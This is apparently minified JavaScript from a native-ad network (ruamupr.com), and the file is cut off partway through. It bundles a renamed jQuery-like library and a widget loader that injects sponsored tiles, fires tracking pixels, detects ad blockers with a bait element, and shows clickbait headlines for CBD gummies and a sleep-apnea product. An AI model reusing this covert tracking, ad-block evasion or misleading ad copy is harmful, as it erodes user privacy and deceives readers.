this.pos=t=this.options.duration?st.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):$.propHooks._default.set(this),this}},$.prototype.init.prototype=$.prototype,$.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=st.css(e.elem,e.prop,"auto"),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){st.fx.step[e.prop]?st.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[st.cssProps[e.prop]]||st.cssHooks[e.prop])?st.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},$.propHooks.scrollTop=$.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},st.each(["toggle","show","hide"],function(e,t){var n=st.fn[t];st.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(I(t,!0),e,r,i)}}),st.fn.extend({fadeTo:function(e,t,n,r){return this.filter(w).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=st.isEmptyObject(e),o=st.speed(t,n,r),a=function(){var t=P(this,st.extend({},e),o);a.finish=function(){t.stop(!0)},(i||st._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=st.timers,a=st._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&tr.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&st.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=st._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=st.timers,a=r?r.length:0;for(n.finish=!0,st.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),st.each({slideDown:I("show"),slideUp:I("hide"),slideToggle:I("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){st.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),st.speed=function(e,t,n){var r=e&&"object"==typeof e?st.extend({},e):{complete:n||!n&&t||st.isFunction(e)&&e,duration:e,easing:n&&t||t&&!st.isFunction(t)&&t};return r.duration=st.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in st.fx.speeds?st.fx.speeds[r.duration]:st.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){st.isFunction(r.old)&&r.old.call(this),r.queue&&st.dequeue(this,r.queue)},r},st.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},st.timers=[],st.fx=$.prototype.init,st.fx.tick=function(){var e,n=st.timers,r=0;for(Qn=st.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||st.fx.stop(),Qn=t},st.fx.timer=function(e){e()&&st.timers.push(e)&&st.fx.start()},st.fx.interval=13,st.fx.start=function(){Kn||(Kn=setInterval(st.fx.tick,st.fx.interval))},st.fx.stop=function(){clearInterval(Kn),Kn=null},st.fx.speeds={slow:600,fast:200,_default:400},st.fx.step={},st.expr&&st.expr.filters&&(st.expr.filters.animated=function(e){return st.grep(st.timers,function(t){return e===t.elem}).length}),st.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){st.offset.setOffset(this,e,t)});var n,r,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return n=a.documentElement,st.contains(n,o)?(o.getBoundingClientRect!==t&&(i=o.getBoundingClientRect()),r=z(a),{top:i.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:i.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):i},st.offset={setOffset:function(e,t,n){var r=st.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=st(e),s=a.offset(),u=st.css(e,"top"),l=st.css(e,"left"),c=("absolute"===r||"fixed"===r)&&st.inArray("auto",[u,l])>-1,f={},p={};c?(p=a.position(),i=p.top,o=p.left):(i=parseFloat(u)||0,o=parseFloat(l)||0),st.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(f.top=t.top-s.top+i),null!=t.left&&(f.left=t.left-s.left+o),"using"in t?t.using.call(e,f):a.css(f)}},st.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===st.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),st.nodeName(e[0],"html")||(n=e.offset()),n.top+=st.css(e[0],"borderTopWidth",!0),n.left+=st.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-st.css(r,"marginTop",!0),left:t.left-n.left-st.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||V.documentElement;e&&!st.nodeName(e,"html")&&"static"===st.css(e,"position");)e=e.offsetParent;return e||V.documentElement})}}),st.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);st.fn[e]=function(i){return st.access(this,function(e,i,o){var a=z(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?st(a).scrollLeft():o,r?o:st(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}}),st.each({Height:"height",Width:"width"},function(e,n){st.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){st.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return st.access(this,function(n,r,i){var o;return st.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?st.css(n,r,s):st.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.__sh=st,"function"==typeof define&&define.amd&&define.amd.__sh&&define("__sh",[],function(){return st})})(window);!function(t){function e(){var e,i,n={height:a.innerHeight,width:a.innerWidth};return n.height||(e=r.compatMode,(e||!t.support.boxModel)&&(i="CSS1Compat"===e?f:r.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:a.pageYOffset||f.scrollTop||r.body.scrollTop,left:a.pageXOffset||f.scrollLeft||r.body.scrollLeft}}function n(){var n,l=t(),r=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>r;r++)if(t.contains(f,l[r])){var a,c,p,s=t(l[r]),u={height:s.height(),width:s.width()},g=s.offset(),v=s.data("inview");if(!h||!o)return;g.top+u.height>h.top&&g.top<h.top+o.height&&g.left+u.width>h.left&&g.left<h.left+o.width?(a=h.left>g.left?"right":h.left+o.width<g.left+u.width?"left":"both",c=h.top>g.top?"bottom":h.top+o.height<g.top+u.height?"top":"both",p=a+"-"+c,v&&v===p||s.data("inview",p).trigger("inview",[!0,a,c])):v&&s.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},r=document,a=window,f=r.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(a).bind("scroll resize scrollstop",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){h=null})}(__sh);function __yget_ad_list(settings){ad_list="";__sh('#'+settings.widget_div_id).find(".pdnwamq_endu").each(function(i,e){if(__sh(e).is(":visible"))ad_list+=__sh(__sh(e).find("a")[0]).prop("href").split("/")[6]+",";});return ad_list.slice(0,-1);}
function __enc(s,m){var n="";s=s.toString();for(var i=0;i<s.length;i++){if((i%m==0)&&(i>0)){n+="-";}
n+=s[i];}
return n;}
String.prototype.allReplace=function(obj){var retStr=this
for(var x in obj){retStr=retStr.replace(new RegExp(x,'g'),obj[x])}
return retStr}
function __enc2(val){val=val.toString();return val.allReplace({"0":"x","1":"q","2":"m","3":"c","4":"v","5":"p","6":"z","7":"y","8":"i","9":"w"});}
function __rs(l){__text="";__poss="xyz";for(i=0;i<l;i++)__text+=__poss.charAt(Math.floor(Math.random()*__poss.length));return __text;}
function __yregister_page_load(settings){if(__sh(document).find('body').hasClass("gbqfqwbyplr")==false){__sh(document).find('body').addClass("gbqfqwbyplr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_page_view(settings){if(__sh(document).find('body').hasClass("gbqfqwbypvr")==false){__sh(document).find('body').addClass("gbqfqwbypvr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_widget_load(settings){if(settings.preview)return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/awl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}};function __yregister_view_once1(settings){if(settings.preview||__sh("#"+settings.widget_div_id).hasClass("__kwvr"))return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){__sh("#"+settings.widget_div_id).addClass("__kwvr")
img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/wv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}}
function __yregister_widget_view_trigger(settings){if(__sh("#"+settings.widget_div_id).hasClass("__hinit"))return;else __sh("#"+settings.widget_div_id).addClass("__hinit");if(window.location!==window.parent.location){__sh(window).bind("mouseenter mouseleave tap",function(e){__yregister_page_view(settings);__yregister_view_once1(settings);});}else{__sh("#"+settings.widget_div_id).bind("inview",function(e,v,vx,vy){if(v==true){__yregister_page_view(settings);__yregister_view_once1(settings);}
});}}
function __place(w,target,target_approach){if(target_approach=="before")target.parentNode.insertBefore(w,target);else if(target_approach=="after")target.parentNode.insertBefore(w,target.nextSibling);else if(target_approach=="append")target.innerHTML=target.innerHTML+w.outerHTML;else if(target_approach=="prepend")target.innerHTML=w.outerHTML+target.innerHTML;else if(target_approach=="fill")target.innerHTML=w.outerHTML;}
function __reg_events(settings){__yregister_page_load(settings);__yregister_widget_load(settings);__yregister_widget_view_trigger(settings);}
__sh.fn.deliver=function(){if(window.location.hash.search("__ytest")>-1)test_mode=true;else test_mode=false;settings=__sh.parseJSON(__sh(this).find('.pngmonetysettings').html());if(settings.target_selector_test!=undefined&&settings.target_selector_test!=""&&__sh(settings.target_selector_test).length&&test_mode==true){target=__sh(settings.target_selector_test);target_approach=settings.target_approach_test;}else if(settings.target_selector!=undefined&&settings.target_selector!=""&&__sh(settings.target_selector).length){target=__sh(settings.target_selector);target_approach=settings.target_approach;}else if(__sh("#"+settings.client_widget_initscript_id).length){target=__sh("#"+settings.client_widget_initscript_id);target_approach="after";}else if(__sh("#__yavli"+settings.widget_id).length){target=__sh("#__yavli"+settings.widget_id);target_approach="fill";}else{if(test_mode)console.log("Could not position widget_id: "+settings.widget_id);setTimeout(function(){__sh(this).deliver();}.bind(this),500);return;}
if(settings.container_style!=null){if(test_mode==false)__sh(this).attr("style",settings.container_style);else __sh(this).attr("style",settings.container_style_test);}
__place(this[0],target[0],target_approach);__reg_events(settings);};function __loadnow(widget_div_id,content,tools_url,iefix_url){function __is_lte_ie8(){if(navigator.appName.indexOf("Internet Explorer")!=-1&&navigator.appVersion.indexOf("MSIE 9")==-1&&navigator.appVersion.indexOf("MSIE 1")==-1)return true;return false;}
function __remove(id){return(elem=document.getElementById(id)).parentNode.removeChild(elem);}
function __sh_l(){if(__sh("#"+widget_div_id).length>0)return;__style=content.split("</style>")[0]+"</style>";__html=content.split("</style>")[1];if(document.getElementById("__style"+widget_div_id)!=null)__remove("__style"+widget_div_id);__style_div=document.createElement('div');__style_div.innerHTML="<p>dummy</p>"+__style;document.getElementsByTagName('head')[0].appendChild(__style_div.childNodes[1]);__sh('<div/>',{id:widget_div_id,html:__html}).deliver();}
if(__is_lte_ie8()){var __sh_iefix=document.createElement('script');__sh_iefix.type='text/javascript';__sh_iefix.async=true;__sh_iefix.src=iefix_url;setTimeout(function(){document.getElementsByTagName('head')[0].appendChild(__sh_iefix);},100);}
__sh_l();}
function __load(widget_div_id,content,tools_url,iefix_url,adbonly){if(document.readyState!=="complete"&&document.readyState!=="interactive"){setTimeout(function(){__load(widget_div_id,content,tools_url,iefix_url,adbonly);},100);return;}
if(!adbonly){content=content.replaceAll('target="_top"','target="_blank"');__loadnow(widget_div_id,content,tools_url,iefix_url);}else{var ramdom_id="sponsoredwellcontainerbottom",__frag=document.createDocumentFragment(),__fragtmp=document.createElement('div'),__step=200,__t1=800,__t2=1000;__fragtmp.innerHTML='<div class="MBox admain gp-ui" id="'+ramdom_id+'" style="position:absolute;height:10px;width:10px;display:block;">&nbsp;&nbsp;</div>';while(__fragtmp.firstChild)__frag.appendChild(__fragtmp.firstChild);var body=document.getElementsByTagName('body')[0];body.insertBefore(__frag,body.childNodes[0]);(function recurse(ramdom_id,tw){if(tw==undefined)tw=0;if(document.getElementById(ramdom_id).clientHeight==0&&tw>=__t1)__loadnow(widget_div_id,content,tools_url,iefix_url);else if(tw>=__t2)return document.getElementById(ramdom_id).style.width=0;else setTimeout(function(){recurse(ramdom_id,tw+__step);},__step);})(ramdom_id);}}
__load('_ruamupr_com3160','<style id="__style_ruamupr_com3160" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3160 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3160 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3160 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3160 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3160 a:link,#_ruamupr_com3160 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3160 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3160 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3160 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_ruamupr_com3160 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3160 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3160 .pngmonety_avbrott_24833 { background-image: url( //ruamupr.com/images/24833/24833-375x250.jpg ); }#_ruamupr_com3160 .pngmonety_avbrott_24975 { background-image: url( //ruamupr.com/images/24975/24975-375x250.jpg ); }#_ruamupr_com3160 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3160 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3160 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3160/13293/24833/24833,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24833"></span><span class="pngmonety_asg pngmonety_24833"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3160/13293/24833/24833,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24833"></span></a><a href="//ruamupr.com/wc/3160/13293/24833/24833,24975.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3160/13293/24975/24833,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24975"></span><span class="pngmonety_asg pngmonety_24975"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3160/13293/24975/24833,24975.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Japanese Use This Trick to Reduce Sleep Apnea (It\'s Genius!)</div></span><span class="pngmonety_asg pngmonety_24975"></span></a><a href="//ruamupr.com/wc/3160/13293/24975/24833,24975.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Derila Ergo</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3160", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3160", "widget_id": 3160, "cb": "//ruamupr.com/wv/3160/13293/24833,24975", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3400','<style id="__style_ruamupr_com3400" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3400 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3400 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3400 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3400 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3400 a:link,#_ruamupr_com3400 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3400 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: 